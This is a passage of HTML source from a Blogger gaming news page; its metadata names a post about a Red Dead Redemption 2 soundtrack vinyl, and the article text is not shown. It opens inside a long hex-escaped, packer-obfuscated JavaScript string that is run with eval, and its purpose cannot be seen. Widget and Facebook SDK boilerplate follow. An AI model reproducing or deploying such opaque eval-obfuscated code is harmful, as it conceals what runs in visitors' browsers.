36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4BsUx4JXT_aZs_Y-JiHfOTm_whPA:1769333650540';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4698090318593967281/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4698090318593967281', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s72-c/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg', 'pageName': 'The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20', 'pageTitle': 'Gaming News 24h: The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg', 'url': 'https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4698090318593967281}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
